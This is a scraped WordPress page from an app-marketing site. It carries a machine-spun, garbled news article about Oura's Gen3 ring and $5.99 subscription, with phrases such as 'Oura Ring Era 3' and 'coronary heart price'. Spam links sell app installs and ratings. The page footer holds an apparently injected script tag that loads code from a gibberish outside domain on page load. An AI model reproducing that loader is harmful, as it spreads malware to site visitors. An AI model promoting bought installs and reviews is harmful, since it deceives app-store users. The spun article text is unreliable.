                    <span class="cat-links"><a class="ct-cat-item-15" href="https://digitalmarkets.top/category/app-market-news/"  rel="category tag">App Market News</a> </span>                </div>
                <h1 class="entry-title" itemprop="headline">Oura Launches Gen3 Ring, Monthly Subscription</h1>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/oura-launches-gen3-ring-monthly-subscription/" rel="bookmark"><time class="entry-date published" datetime="2021-11-24T16:27:42+08:00" itemprop="datePublished">11/24/2021</time><time class="updated" datetime="2021-12-28T17:10:14+08:00" itemprop="dateModified">12/28/2021</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>2 min read</span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://digitalmarkets.top/author/calvin-allen/" rel="author"><span class="author-name" itemprop="name">Calvin Allen</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Well being wearable maker Oura launched its latest machine, unveiling Oura Ring Era 3.</p>
<p>Table of Contents</p>
<ul>
<li style="list-style-type: none;">
<ul>
<li><span style="color: #0000ff;">Health wearable</span></li>
<li><a href="https://asoworld.com/keyword-installs/?utm_source=google&amp;utm_medium=seopbn"><span style="color: #0000ff;">buy keyword installs</span></a></li>
<li><a href="https://asoworld.com/app-package-installs/?utm_source=google&amp;utm_medium=seopbn"><span style="color: #0000ff;">keyword install ios</span></a></li>
<li><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&amp;utm_medium=seopbn"><span style="color: #0000ff;">buy app rating</span></a></li>
</ul>
</li>
</ul>
<p>Increasing its providing and bolstering its enterprise mannequin, the corporate additionally launched a month-to-month membership.</p>
<p><strong><b>A Smarter Ring </b></strong></p>
<p>Billed as smarter and extra complete than ever, the Gen3 ring is full of new health-tracking tech.</p>
<p><strong><b>Type and performance.</b></strong> A smooth, ultralight machine weighing simply 4 grams, the upgraded ring packs 3x the variety of sensors and 32x the reminiscence of its predecessor into lower than one centimeter of house.</p>
<p><strong><b>New and coming quickly.</b></strong> Delivering a listing of enhanced capabilities, the ring allows minute-by-minute temperature monitoring, daytime and exercise coronary heart price monitoring, blood oxygen (SpO2) sensing, ladies’s well being capabilities like interval prediction, and improved sleep staging.</p>
<p>Of observe, some options might be obtainable at launch, with others changing into obtainable in late 2021/early 2022. As for the ring, it’s obtainable for pre-order and can start delivery in mid-November.</p>
<p><strong><b>Month-to-month membership.</b></strong> An additional advantage, the newly launched Oura Membership consists of every day well being insights, customized suggestions, and audio/video content material throughout the Oura app.</p>
<p>With a $5.99/month subscription, the corporate provides recurring income to the one-off buy of its $299 sensible ring — addressing a problem, and untapped alternative, we identified in Challenge No. 113:</p>
<p><em><i>“Oura’s enterprise mannequin additionally poses a hurdle. Because it stands, the corporate’s commonplace ring prices $299. A one-time buy, the {hardware} maker has but to introduce a subscription that may lock in prospects and set up a recurring income stream.”</i></em></p>
<p><strong><b>Wearable Wars</b></strong></p>
<p>Though Oura’s kind issue distinguishes it from the rising listing of wrist-worn rivals, the class is changing into more and more crowded.</p>
<ul>
<li>Apple Watchowns 5% of the worldwide smartwatch market.</li>
<li>WHOOP raised $200Mthis summer season and entered sensible attire.</li>
<li>Withings obtained two FDA approvals for its ScanWatch.</li>
<li>Amazon unveiled a brand new Fitbit-like well being tracker.</li>
</ul>
<p><strong><b>Punchline:</b></strong> Because the billion-dollar class for health wearables intersects with the trillion-dollar alternative in healthcare, the main focus is shifting from exercise monitoring to well being monitoring. With $100M in new funding secured earlier this 12 months, and its first-ever CMO—ex-Peloton marketer Karina Kogan—in place, Oura is racing to place a hoop on high-performers and on a regular basis well being seekers.</p>
<p>&nbsp;</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i></span><a href="https://digitalmarkets.top/tag/buy-app-rating/" rel="tag">buy app rating</a>, <a href="https://digitalmarkets.top/tag/buy-keyword-installs/" rel="tag">buy keyword installs</a>, <a href="https://digitalmarkets.top/tag/keyword-install-ios/" rel="tag">keyword install ios</a>            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://digitalmarkets.top/oura-launches-gen3-ring-monthly-subscription/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=Oura%20Launches%20Gen3%20Ring,%20Monthly%20Subscription&#038;url=https://digitalmarkets.top/oura-launches-gen3-ring-monthly-subscription/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://digitalmarkets.top/oura-launches-gen3-ring-monthly-subscription/&#038;media=https://digitalmarkets.top/wp-content/uploads/2021/11/140.jpg&#038;description=Oura%20Launches%20Gen3%20Ring,%20Monthly%20Subscription">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Oura%20Launches%20Gen3%20Ring,%20Monthly%20Subscription&#038;url=https://digitalmarkets.top/oura-launches-gen3-ring-monthly-subscription/">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-4162 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://digitalmarkets.top/famtech-startups-combine-parenting-wellness-and-innovation/" rel="prev">Famtech Startups Combine Parenting, Wellness, and Innovation</a></div><div class="nav-next"><a href="https://digitalmarkets.top/how-to-make-your-twitter-memes-accessible-for-screen-readers/" rel="next">How to make your Twitter memes accessible for screen readers</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Related Posts                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://digitalmarkets.top/how-to-download-apps-on-iphone-and-ipad/">
                                            <img width="293" height="220" src="https://digitalmarkets.top/wp-content/uploads/2022/10/248.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="play store optimization" loading="lazy" srcset="https://digitalmarkets.top/wp-content/uploads/2022/10/248.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/10/248-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://digitalmarkets.top/how-to-download-apps-on-iphone-and-ipad/">
                                            How to download apps on iPhone and iPad                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/how-to-download-apps-on-iphone-and-ipad/" rel="bookmark"><time class="entry-date published" datetime="2022-10-28T14:30:25+08:00" itemprop="datePublished">10/28/2022</time><time class="updated" datetime="2022-10-26T18:41:15+08:00" itemprop="dateModified">10/26/2022</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://digitalmarkets.top/tips-and-tricks-from-masterclass-to-drive-apple-search-ads-performance/">
                                            <img width="293" height="220" src="https://digitalmarkets.top/wp-content/uploads/2022/10/235.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="app reviews android" loading="lazy" srcset="https://digitalmarkets.top/wp-content/uploads/2022/10/235.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/10/235-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://digitalmarkets.top/tips-and-tricks-from-masterclass-to-drive-apple-search-ads-performance/">
                                            Tips and Tricks from Masterclass to Drive Apple Search Ads Performance                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/tips-and-tricks-from-masterclass-to-drive-apple-search-ads-performance/" rel="bookmark"><time class="entry-date published" datetime="2022-10-27T13:09:21+08:00" itemprop="datePublished">10/27/2022</time><time class="updated" datetime="2022-10-26T18:35:16+08:00" itemprop="dateModified">10/26/2022</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://digitalmarkets.top/the-complete-guide-to-hidden-iphone-hacks-and-how-they-can-make-you-more-productive/">
                                            <img width="293" height="220" src="https://digitalmarkets.top/wp-content/uploads/2022/10/14.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="ios app rankings" loading="lazy" srcset="https://digitalmarkets.top/wp-content/uploads/2022/10/14.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/10/14-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://digitalmarkets.top/the-complete-guide-to-hidden-iphone-hacks-and-how-they-can-make-you-more-productive/">
                                            The Complete Guide to Hidden iPhone Hacks and How They Can Make You More Productive                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/the-complete-guide-to-hidden-iphone-hacks-and-how-they-can-make-you-more-productive/" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-26T11:11:43+08:00">10/26/2022</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://digitalmarkets.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></div> <div class="sidebar-widget-container"><section id="media_image-7" class="widget widget_media_image"><h2 class="widget-title">Sponsored</h2><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg" class="image wp-image-1488  attachment-medium size-medium" alt="buy app reviews" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" srcset="https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg 300w, https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></section></div> <div class="sidebar-widget-container"><section id="media_image-8" class="widget widget_media_image"><h2 class="widget-title">Sponsored</h2><a href="https://asoworld.com/app-package-installs/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://digitalmarkets.top/wp-content/uploads/2021/06/05-1.jpg" class="image wp-image-3239  attachment-full size-full" alt="buy app downloads" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" /></a></section></div> 
		<div class="sidebar-widget-container"><section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Lasted Articles</h2>
		<ul>
											<li>
					<a href="https://digitalmarkets.top/how-to-download-apps-on-iphone-and-ipad/">How to download apps on iPhone and iPad</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/tips-and-tricks-from-masterclass-to-drive-apple-search-ads-performance/">Tips and Tricks from Masterclass to Drive Apple Search Ads Performance</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/the-complete-guide-to-hidden-iphone-hacks-and-how-they-can-make-you-more-productive/">The Complete Guide to Hidden iPhone Hacks and How They Can Make You More Productive</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/ultimate-guide-for-nft-app-marketing-strategy-in-2022/">Ultimate Guide for NFT App Marketing Strategy in 2022</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/5-app-marketing-trends2022-what-happended-benchmark-of-your-app-performance/">5 App Marketing Trends(2022): What Happended &#038; Benchmark of Your App Performance</a>
									</li>
					</ul>

		</section></div> <div class="sidebar-widget-container"><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Fresh Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/top-mobile-app-marketing-terms-to-know/' rel='external nofollow ugc' class='url'>Top Mobile App Marketing Terms to Know - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-to-create-better-games-with-aso-intelligence/#comment-69">How to Create Better Games with ASO Intelligence</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/steps-for-a-successful-app-install-ad-campaign/' rel='external nofollow ugc' class='url'>Steps for a Successful App Install Ad Campaign - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/tiktok-partners-with-pandora-on-dedicated-channel/#comment-52">TikTok partners with Pandora on dedicated channel</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/10-best-features-for-hospital-app-development-to-engage-more-audience-in-2021/' rel='external nofollow ugc' class='url'>10 Best Features for Hospital App Development to Engage More Audience In 2021 - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-do-i-launch-an-app-on-the-app-store/#comment-51">HOW DO I LAUNCH AN APP ON THE APP STORE?</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/what-is-ios-authentication-services/' rel='external nofollow ugc' class='url'>What is iOS Authentication Services? - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-to-get-you-mobile-ad-maximizing-app-growth/#comment-50">How to Get You Mobile Ad Maximizing App Growth</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/think-twice-before-working-with-an-offshore-development-partner/' rel='external nofollow ugc' class='url'>Think Twice Before Working with an Offshore Development Partner - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/tiktok-partners-with-ipg-on-custom-creator-brand-relationships/#comment-49">TikTok partners with IPG on custom creator-brand relationships</a></li></ul></section></div> <div class="sidebar-widget-container"><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Collection</h2>
			<ul>
					<li><a href='https://digitalmarkets.top/2022/10/'>October 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/09/'>September 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/08/'>August 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/07/'>July 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/06/'>June 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/05/'>May 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/04/'>April 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/03/'>March 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/02/'>February 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/01/'>January 2022</a></li>
	<li><a href='https://digitalmarkets.top/2021/12/'>December 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/11/'>November 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/10/'>October 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/09/'>September 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/08/'>August 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/07/'>July 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/06/'>June 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/05/'>May 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/04/'>April 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/03/'>March 2021</a></li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://digitalmarkets.top/category/app-market-news/">App Market News</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://digitalmarkets.top/category/app-marketing-insights/">App Marketing Insights</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://digitalmarkets.top/category/app-marketing-strategy/">App Marketing Strategy</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://digitalmarkets.top/category/app-store-optimization/">App store optimization</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://digitalmarkets.top/category/app-store-optimization-tips/">App Store Optimization Tips</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://digitalmarkets.top/category/app-store-policies/">App Store Policies</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://digitalmarkets.top/category/aso-case-study/">ASO Case Study</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://digitalmarkets.top/category/ios-app-store-news/">iOS App Store News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://digitalmarkets.top/category/uncategorized/">Others</a>
</li>
			</ul>

			</section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2021.</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Refined Magazine by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script>
		var advanced_ads_ga_UID = false;
		var advanced_ads_ga_anonymIP = true;
advanced_ads_check_adblocker=function(t){function e(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}var n=[],a=null;return e(function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),e(function(){var e=window.getComputedStyle&&window.getComputedStyle(t),o=e&&e.getPropertyValue("-moz-binding");a=e&&"none"===e.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0;i<n.length;i++)n[i](a);n=[]})}),function(t){if(null===a)return void n.push(t);t(a)}}(),function(){var t=function(t,e){this.name=t,this.UID=e,this.analyticsObject=null;var n=this,a={hitType:"event",eventCategory:"Advanced Ads",eventAction:"AdBlock",eventLabel:"Yes",nonInteraction:!0,transport:"beacon"};this.analyticsObject="string"==typeof GoogleAnalyticsObject&&"function"==typeof window[GoogleAnalyticsObject]&&window[GoogleAnalyticsObject],!1===this.analyticsObject?(!function(t,e,n,a,o,i,d){t.GoogleAnalyticsObject=o,t[o]=t[o]||function(){(t[o].q=t[o].q||[]).push(arguments)},t[o].l=1*new Date,i=e.createElement(n),d=e.getElementsByTagName(n)[0],i.async=1,i.src="https://www.google-analytics.com/analytics.js",d.parentNode.insertBefore(i,d)}(window,document,"script",0,"_advads_ga"),_advads_ga("create",n.UID,"auto",this.name),advanced_ads_ga_anonymIP&&_advads_ga("set","anonymizeIp",!0),_advads_ga(n.name+".send",a)):(window.console&&window.console.log("Advanced Ads Analytics >> using other's variable named `"+GoogleAnalyticsObject+"`"),window[GoogleAnalyticsObject]("create",n.UID,"auto",this.name),window[GoogleAnalyticsObject]("set","anonymizeIp",!0),window[GoogleAnalyticsObject](n.name+".send",a))};advanced_ads_check_adblocker(function(e){e&&"string"==typeof advanced_ads_ga_UID&&advanced_ads_ga_UID&&new t("advadsTracker",advanced_ads_ga_UID)})}();</script><script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1768573880' id='ic-tracker-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"digit-layer"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.6.4' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"digit-sticky"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.7.9' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217' id='slick-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215' id='refined-magazine-navigation-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215' id='marquee-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215' id='refined-magazine-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215' id='refined-magazine-custom-js'></script>
<script type='text/javascript' id='wpb_missed_scheduled_posts_publisher-js-after'>
	(function( request ){
		if ( ! window.fetch ) {
			return;
		}
		request.args.body = new URLSearchParams( request.args.body );
		fetch( request.url, request.args );
	}( {"url":"https:\/\/digitalmarkets.top\/wp-admin\/admin-ajax.php?action=wpb_missed_scheduled_posts_publisher","args":{"method":"POST","body":"wpb_missed_scheduled_posts_publisher_nonce=bd18e4a262"}} ));
	
</script>
<script type='text/javascript' id='advadsTrackingHandle-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"ajaxurl":"https:\/\/digitalmarkets.top\/wp-admin\/admin-ajax.php","ajaxActionName":"aatrack-records","method":null,"blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-tracking/public/assets/js/script.js?ver=1.20.2' id='advadsTrackingHandle-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type="text/javascript">var advads_tracking_ads = {};var advads_tracking_urls = [];var advads_gatracking_uids = [];var advads_tracking_methods = [];var advads_tracking_parallel = [];var advads_tracking_linkbases = [];var advads_gatracking_allads = [];var advads_gatracking_anonym = true;</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://digitalmarkets.top/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.22.2
body_size: 3849
content:
!function(){if("function"!=typeof window.CustomEvent){window.CustomEvent=function(e,t){t=t||{bubbles:!1,cancelable:!1,detail:null};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}}function e(){var e,t=this.parentNode,a=arguments.length;if(t)for(a||t.removeChild(this);a--;)"object"!=typeof(e=arguments[a])?e=this.ownerDocument.createTextNode(e):e.parentNode&&e.parentNode.removeChild(e),a?t.insertBefore(e,this.nextSibling):t.replaceChild(e,this)}Element.prototype.replaceWith||(Element.prototype.replaceWith=e),CharacterData.prototype.replaceWith||(CharacterData.prototype.replaceWith=e),DocumentType.prototype.replaceWith||(DocumentType.prototype.replaceWith=e),window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){var a,o=this.length;for(t=t||window,a=0;a<o;a++)e.call(t,this[a],a,this)})}(),advads={supports_localstorage:function(){"use strict";try{return!(!window||void 0===window.localStorage)&&(window.localStorage.setItem("x","x"),window.localStorage.removeItem("x"),!0)}catch(e){return!1}},max_per_session:function(e,t){var a=1;if(void 0!==t&&0!==parseInt(t)||(t=1),this.cookie_exists(e)){if(this.get_cookie(e)>=t)return!0;a+=parseInt(this.get_cookie(e))}return this.set_cookie(e,a),!1},count_up:function(e,t){var a=1;this.cookie_exists(e)&&(a+=parseInt(this.get_cookie(e))),this.set_cookie(e,a)},set_cookie_exists:function(e){return!!get_cookie(e)||(set_cookie(e,"",0),!1)},get_cookie:function(e){var t,a,o,n=document.cookie.split(";");for(t=0;t<n.length;t++)if(a=n[t].substr(0,n[t].indexOf("=")),o=n[t].substr(n[t].indexOf("=")+1),(a=a.replace(/^\s+|\s+$/g,""))===e)return unescape(o)},set_cookie:function(e,t,a,o,n,i){var r=null==a?null:24*a*60*60;this.set_cookie_sec(e,t,r,o,n,i)},set_cookie_sec:function(e,t,a,o,n,i){var r=new Date;r.setSeconds(r.getSeconds()+parseInt(a)),document.cookie=e+"="+escape(t)+(null==a?"":"; expires="+r.toUTCString())+(null==o?"; path=/":"; path="+o)+(null==n?"":"; domain="+n)+(null==i?"":"; secure")},cookie_exists:function(e){var t=this.get_cookie(e);return null!==t&&""!==t&&void 0!==t},move:function(e,t,a){var o=jQuery(e);if(void 0===a&&(a={}),void 0===a.css&&(a.css={}),void 0===a.method&&(a.method="prependTo"),""===t&&void 0!==a.target)switch(a.target){case"wrapper":var n="left";void 0!==a.offset&&(n=a.offset),t=this.find_wrapper(e,n)}switch((t=void 0===a.moveintohidden?jQuery(t).filter(":visible"):jQuery(t)).length>1&&t.length,a.method){case"insertBefore":o.insertBefore(t);break;case"insertAfter":o.insertAfter(t);break;case"appendTo":o.appendTo(t);break;case"prependTo":o.prependTo(t);break;default:o.prependTo(t)}},set_parent_relative:function(e,t){t=void 0!==t?t:{};var a=jQuery(e).parent();t.use_grandparent&&(a=a.parent()),"static"!==a.css("position")&&""!==a.css("position")||a.css("position","relative")},fix_element:function(e,t){t=void 0!==t?t:{};var a=jQuery(e);t.use_grandparent?this.set_parent_relative(a.parent()):this.set_parent_relative(a),t.is_invisible&&a.show();var o=parseInt(a.offset().top),n=parseInt(a.offset().left);if(t.is_invisible&&a.hide(),"left"===t.offset){var i=jQuery(window).width()-n-a.outerWidth();a.css("position","fixed").css("top",o+"px").css("right",i+"px").css("left","")}else a.css("position","fixed").css("top",o+"px").css("left",n+"px").css("right","")},find_wrapper:function(e,t){var a;return jQuery("body").children().each((function(o,n){if(n.id!==e.substring(1)){var i=jQuery(n);if("right"===t&&i.offset().left+jQuery(i).width()<jQuery(window).width()||"left"===t&&i.offset().left>0)return"static"!==i.css("position")&&""!==i.css("position")||i.css("position","relative"),a=n,!1}})),a},center_fixed_element:function(e){var t=jQuery(e),a=jQuery(window).width()/2-parseInt(t.css("width"))/2;t.css("left",a+"px")},center_vertically:function(e){var t=jQuery(e),a=jQuery(window).height()/2-parseInt(t.css("height"))/2;"fixed"!==t.css("position")&&(a-=topoffset=parseInt(t.offset().top)),t.css("top",a+"px")},close:function(e){jQuery(e).remove()},wait_for_images:function(e,t){var a=0,o=[];e.find('img[src][src!=""]').each((function(){o.push(this.src)})),0===o.length&&t.call(e),jQuery.each(o,(function(n,i){var r=new Image;r.src=i;var s="load error";jQuery(r).one(s,(function n(i){if(jQuery(this).off(s,n),++a==o.length)return t.call(e[0]),!1}))}))},privacy:{state:"unknown",state_executed:!1,get_state:function(){if("unknown"!==window.advads_options.privacy.state)return advads.privacy.state_executed||(advads.privacy.state_executed=!0,advads.privacy.dispatch_event(window.advads_options.privacy.state,!1)),advads.privacy.state;if("custom"===window.advads_options.privacy["consent-method"]){var e=new RegExp(window.advads_options.privacy["custom-cookie-name"]+"=.*?"+window.advads_options.privacy["custom-cookie-value"]+"[^;]*");advads.privacy.state_executed||(advads.privacy.state_executed=!0,advads.privacy.dispatch_event(null!==document.cookie.match(e)?"accepted":"unknown",!0))}advads.privacy.state_executed=!0;var t=0,a=setInterval((function(){switch(600==++t&&clearInterval(a),window.advads_options.privacy["consent-method"]){case"custom":null!==document.cookie.match(e)&&(clearInterval(a),"accepted"!==advads.privacy.state&&advads.privacy.dispatch_event("accepted",!0));break;case"iab_tcf_20":if(void 0===window.__tcfapi)return;clearInterval(a),window.__tcfapi("addEventListener",2,(function(e,t){if(t&&("tcloaded"===e.eventStatus||"useractioncomplete"===e.eventStatus||null===e.eventStatus&&void 0!==window.googlefc&&(void 0!==e.purpose||!e.gdprApplies))){var a="useractioncomplete"===e.eventStatus;if(!e.gdprApplies)return void("not_needed"!==advads.privacy.state&&advads.privacy.dispatch_event("not_needed",a));if(e.purpose.consents[1])return void("accepted"!==advads.privacy.state&&advads.privacy.dispatch_event("accepted",a));"rejected"!==advads.privacy.state&&advads.privacy.dispatch_event("rejected",a)}}))}}),100);return advads.privacy.state},is_adsense_npa_enabled:function(){return!window.advads_options||!window.advads_options.privacy||!(!window.advads_options.privacy["show-non-personalized-adsense"]||"custom"!==window.advads_options.privacy["consent-method"])},dispatch_event:function(e,t){var 